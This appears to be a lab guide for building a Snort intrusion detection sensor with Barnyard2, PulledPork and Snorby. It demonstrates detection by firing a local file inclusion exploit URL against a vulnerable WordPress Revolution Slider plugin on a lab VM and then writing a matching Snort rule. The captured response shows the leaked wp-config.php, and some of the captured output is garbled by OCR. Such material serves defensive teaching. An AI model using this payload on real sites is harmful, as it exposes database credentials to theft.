# Intrusion Detection System Installation

# Installation (Already completed)

apt-get update && apt-get install libpcre3 libpcre3-dbg build-essential autoconf automake bison flex libtool libpcap-dev libnet1-dev unzip nbtscan libpcap0.8-dev libpcre3-dev g++ make git libdnet libxslt-dev libxml2-dev libmysqlclient-dev libdumbnet-dev libdnet-dev liblwpprotocol-https-perl bzip2 curl libapr1-dev libaprutil1-dev libcurl4-openssl-dev libcrypt-ssleayperl mysql-client vim apache2 wget-y

# cd /usr/local/src/

wget https://www.snort.org/downloads/snort/daq-2.0.6.tar.gz wget http://prdownloads.sourceforge.net/libdnet/libdnet-1.11.tar.gz wget https://snort.org/downloads/snort/snort-2.9.8.3.tar.gz wget https://github.com/libwww-perl/libwww-perl/archive/master.zip git clone https://github.com/firnsy/barnyard2.git git clone https://github.com/shirkdog/pulledpork.git

# Start Point:

# **Create a user and group for snort to run as:**

groupadd snort && useradd -g snort snort

# **Install DAQ:**

cd /usr/local/src/daq-2.0.6 && ./configure && make && make install

# **Install Libdnet:**

cd /usr/local/src/libdnet-1.11 && ./configure && make && make install ln -s /usr/local/lib/libdnet.1.0.1 /usr/lib/libdnet.1

# **Install Snort:**

cd /usr/local/src/snort-2.9.8.3/ && ./configure --enable-sourcefire --with-dnetlibraries=/usr/local/lib && make && make install && Idconfig

# **Create directories:**

mkdir /usr/local/rules mkdir /usr/local/conf mkdir /var/log/snort mkdir /var/log/barnyard2 chmod 666 /var/log/barnyard2

#### **Copy configuration files:**

cp /usr/local/src/snort-2.9.8.3/etc/snort.conf /usr/local/conf/ cp /usr/local/src/snort-2.9.8.3/etc/gen-msg.map /usr/local/rules/ cp /usr/local/src/snort-2.9.8.3/etc/classification.config /usr/local/conf/ cp /usr/local/src/snort-2.9.8.3/etc/reference.config /usr/local/conf/ cp /usr/local/src/snort-2.9.8.3/etc/threshold.conf /usr/local/conf/ cp /usr/local/src/snort-2.9.8.3/etc/unicode.map /usr/local/conf/

#### **Create some files:**

touch /usr/local/rules/white\_list.rules touch /usr/local/rules/black\_list.rules touch /usr/local/rules/local.rules touch /var/log/snort/barnyard2.waldo

**Modify snort.conf:** *Change the first line to the second*

var RULE PATH ../rules var RULE\_PATH /usr/local/rules

var SO\_RULE\_PATH ../so\_rules var SO\_RULE\_PATH /usr/local/rules/so\_rules

var PREPROC\_RULE\_PATH ../preproc\_rules var PREPROC\_RULE\_PATH /usr/local/rules/preproc\_rules

var WHITE\_LIST\_PATH ../rules var WHITE\_LIST\_PATH /usr/local/rules

var BLACK\_LIST\_PATH ../rules var BLACK\_LIST\_PATH /usr/local/rules

# output unified2: filename merged.log, limit 128, nostamp, mpls event types, vlan\_event\_types output unified2: filename snort.u2, limit 128

include \$RULE\_PATH # include \$RULE\_PATH

# include \$RULE\_PATH/local.rules include \$RULE\_PATH/local.rules

# include \$RULE\_PATH/app-detect.rules include \$RULE\_PATH/snort.rules

dynamicdetection directory #dynamicdetection directory

**Modify permissions on Snort logging directory:** 

chmod 777 /var/log/snort

#### **Install Barnyard:**

cd /usr/local/src/barnyard2 autoreconf -fvi -I ./m4 && ./configure --with-mysql --with-mysql-libraries=/usr/lib/x86\_64-linuxgnu/ --with-mysql-includes=/usr/include/ make sudo make install

#### Copy the default barnyard.conf file to the conf directory: cp /usr/local/src/barnyard2/etc/barnyard2.conf /usr/local/conf/

#### **Modify barnyard2.conf:**

config reference\_file: /etc/snort/reference.config config reference\_file: /usr/local/conf/reference.config

#config hostname: thor config hostname: ids

#config interface: eth0 config interface: eth0

# output database: log, mysql, user=root password=test dbname=db host=localhost output database:  $log$ , mysql, user=snorby password=p@55word dbname=snorby host=SERVERIPADDRESSHERE ssl\_cert=/usr/local/certificates/openssl/client-cert.pem ssl\_key=/usr/local/certificates/openssl/client-key.pem

/etc/snort/gen-msg.map /usr/local/rules/gen-msg.map

/etc/snort/sid-msg.map /usr/local/rules/sid-msg.map

/etc/snort/reference.config /usr/local/conf/reference.config /etc/snort/classification.config /usr/local/conf/classification.config

#config logdir: /tmp config logdir: /var/log/barnyard2

#### **Configure Pulled Pork:**

# perl modules (also for pulled pork)

cd /usr/local/src/libwww-perl-master && perl Makefile.PL && make && make install cp /usr/local/src/pulledpork/etc/pulledpork.conf /usr/local/conf/

#rule\_url=https://www.snort.org/reg-rules/|snortrules-snapshot.tar.gz|<oinkcode> rule\_url=https://www.snort.org/reg-rules/|snortrules-snapshot.tar.gz|Youroinkcode

rule\_path=/usr/local/etc/snort/rules/snort.rules rule\_path=/usr/local/rules/snort.rules 

local\_rules=/usr/local/etc/snort/rules/local.rules local\_rules=/usr/local/rules/local.rules 

sid\_msg=/usr/local/etc/snort/sid-msg.map sid\_msg=/usr/local/rules/sid-msg.map 

black\_list=/usr/local/etc/snort/rules/iplists/default.blacklist black\_list=/usr/local/rules/black\_list.rules 

config\_path=/usr/local/etc/snort/snort.conf config\_path=/usr/local/conf/snort.conf 

distro=FreeBSD-8-1 distro=Debian-6-0 

sid\_changelog=/var/log/sid\_changes.log sid\_changelog=/usr/local/rules/sid\_changes.log

ignore=deleted.rules,experimental.rules,local.rules ignore=deleted.rules,experimental.rules

temp\_path=/tmp temp\_path=/usr/local/src We can't run pulled pork without a network connection, but here's how you would run pulled pork. We'll actually run it a little later in this document using a locally downloaded file: /usr/local/src/pulledpork/pulledpork.pl -c /usr/local/conf/pulledpork.conf -v

#### **Change permissions on directories:**

chown -R snort:snort /var/log/snort chown -R snort:snort /usr/local/conf chown -R snort:snort /usr/local/rules chown -R snort:snort /var/log/barnyard2

mkdir -p /usr/local/certificates/

Get the certificates for secure MySQL connections. These were made on the SIEM/Snorby machine. scp -r ids@IPADDRESS:/usr/local/certificates/openssl /usr/local/certificates/

Add to /etc/mysql/my.cnf, under the [client] section:

ssl-ca=/usr/local/certificates/openssl/ca-cert.pem ssl-cert=/usr/local/certificates/openssl/client-cert.pem ssl-key=/usr/local/certificates/openssl/client-key.pem

Test mysql from the client to the server: mysql -h 192.168.115.153 -usnorby -pp@55word

# **Start the Virtual Machine called 'webhost'**





**Notes** 

Log in with: Username: webhost Password: webhost

#### **Find out the IP address:**

sudo ifconfig <enter the password 'webhost' when prompted> You'll see something similar to this:



Because of the way that wordpress works, it's possible that the address you were assigned is different from the one that wordpress thinks it's at. To fix this, edit the following file on the **webhost** (with sudo)

/var/www/html/wordpress/wp-config.php

And add the following to the end (substitute *youripaddress* with the address you found in the **last step.**

define('WP\_HOME','http://*youripaddress*); define('WP\_SITEURL','http://*youripaddress* ');

## Save and quit.

**Open a web browser (or a new tab if you still have the Snorby page open and go to:** http://ipaddress (where ipaddress is the IP address you just viewed)

First, let's exploit a vulnerability in a plugin on the web server. Enter the following URL to exploit the Revolution Slider plugin with a local file include, allowing us to acquire the **database configuration file:**

ipaddress/wp-admin/admin-ajax.php?action=revslider\_show\_image&img=../wp-config.php

#### The wp-config file will be downloaded as 'admin-ajax.php'



This demonstrates an attack on our webhost while we don't have visibility into it. Now, we'll repeat this attack but will be able to view an alert in our IDS.

**Back in the IDS Virtual Machine:** 

Apache needs to be installed. Since we're doing this with no internet, I've already installed it. Additionally, the following apache mods have been enabled: proxy proxy\_html proxy\_http

**With the following command:** a2enmod proxy proxy\_html proxy\_http

# **Edit /etc/apache2/sites-enabled/000-default.conf** And remove everything, replacing it with:

<VirtualHost \*:80> ProxyPreserveHost On ProxyPass / http://IPADDRESSOFWEBHOST/ ProxyPassReverse / http://IPADDRESSOFWEBHOST/ ServerName localhost </VirtualHost>

## **Restart Apache:** sudo service apache2 restart

NOTE: Assuming this system was installed in a cloud environment, such as on a VPS, you would want to log into your registrar for the domain you want to monitor and update the DNS settings. Instead of pointing the DNS for yourdomain.com to the webhost, you would point the DNS to the IDS. When visitors go to yourdomain.com, they will proxy through the IDS. Since this is all being done locally on virtual machines, we don't have to configure DNS.

# Create a local IDS rule. Add the following to /usr/local/rules/local.rules

alert tcp any any -> \$HOME\_NET \$HTTP\_PORTS (msg:"WordPress RevSlider < 4.2 plugin wpconfig local file include"; flow:to server, established; content:"action=revslider\_show\_image&img=../wp-config.php"; nocase; reference:url,blog.sucuri.net/2014/09/slider-revolution-plugin-critical-vulnerability-beingexploited.html; classtype:attempted-admin; sid:1000001; rev:1;)

# Run pulled pork using a locally downloaded rules file:

/usr/local/src/pulledpork/pulledpork.pl -n -c /usr/local/conf/pulledpork.conf -v

# Run a packet capture program for full visibility:

If you want to see the response from the host, you can run tcpdump on the IDS while doing the attack:

tcpdump  $-An$  –s0  $-I$  eth0 –w /tmp/packetcapture.pcap

# **Start snort**

NOTE: If you are running tcpdump in your ssh session, you will need to open a new connection to the sensor to run snort.

sudo /usr/local/bin/snort -u snort -g snort -i eth0 -l /var/log/snort/ -c /usr/local/conf/snort.conf

# **Wait until the system shows that it has started packet processing:**



#### **Exploit Revolution Slider again:**

ipaddress/wp-admin/admin-ajax.php?action=revslider\_show\_image&img=../wp-config.php

The configuration file will download again:



#### **Stop snort**

If you look in /var/log/snort, you'll see a new snort file that captured packets: root@ubuntu:/etc/apache2/sites-enabled# ls -lh /var/log/snort/ total 4.0K -rw-r--r-- 1 snort snort 0 Oct 14 20:23 barnyard2.waldo 

Make sure you have the correct IP in the barnyard2.conf file. It should be the IP address of the Snorby host (for this example, it's 192.168.115.153)

/usr/local/conf/barnyard2.conf:

 $\overline{0}$ 

#### **Start barnyard:**

/usr/local/bin/barnyard2 -c /usr/local/conf/barnyard2.conf -d /var/log/snort -f snort.u2 -w /var/log/snort/barnyard2.waldo

You may have to wait for a bit before Barnyard2 starts processing the data.

Visit Snorby in the web browser. You should notice a sensor has been added:

**TOP 5 SENSOR** 

ubuntu:NULL

NOTE: Occasionally, the 'worker' process for Snorby can get hung up. If you see a message stating that the worker process is not running, click 'Administration' 'Worker and job queue' and press the button to restart the worker.

If you click on 'Events', you should see something similar to the following:



Clicking on that event should show you the GET request that triggered this alert:

```
GET./wp-admin/admin-ajax.p
hp?action=revslider show i
mage&img=../wp-config.php.
HTTP/1.1..Host:.192.168.11
```
#### Review the captured packets to see if the attempt was successful:

tcpdump -An -s0 -r /tmp/packetcapture.pcap port 80 | less

If you search for 'GET', within a few searches you will see the GET request we used to acquire the config file and the response just below, which confirms that it was a successful attack:

GET request:<br>..\.....Gil /wp-admin/admin-ajax.php?action=revslider\_show\_image&img=../wp-config.php HTTP/1.1 Host: 192.168.115.152

Server response:

```
\ldots....\.HTTP/1.1 200 OK
Date: Sat, 15 Oct 2016 05:38:31 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20<sup>t 2016-10-14</sup> at 10.45.28 PM png
Expires: Sun. 15 Oct 2017 05:38:31 GMT
Cache-Control: public = Screen Shot 2016-10-14 at 10.10.26 PM.png
Pragma: no-cache
                           Screen Shot 2016-10-14 at 10.09.23 PM.png
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN Creen Shot 2016-10-14 at 9.32.12 PM.png
Last-Modified: Sat, 15 Oct 2016 04:07:51 GMT 14 at 9.29.44 PM png
Content-Length: 3238
                         Screen Shot 2016-10-14 at 9.28.42 PM.png
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
                           Screen Shot 2016-10-14 at 9.27.25 PM.png
Content-Type: image/php
                           Screen Shot 2016-10-14 at 8.50.48 PM.png
                        admin-ajax.php
<?php/**
                                n Shot 2016-10-14 at 8.50.41 PM.png
 * The base configuration for WordPress<sub>16-10-14</sub> at 8.45.37 PM.png
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
                                    laver-12.5.0-4352439.x86 64.bundle
 * This file contains the following configurations:
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 * @link https://codex.wordpress.org/Editing_wp-config.php
 * @package WordPress
 *define('WP_HOME','http://192.168.115.154');
define('WD STTFURL' 'http://192.168.115.154')
```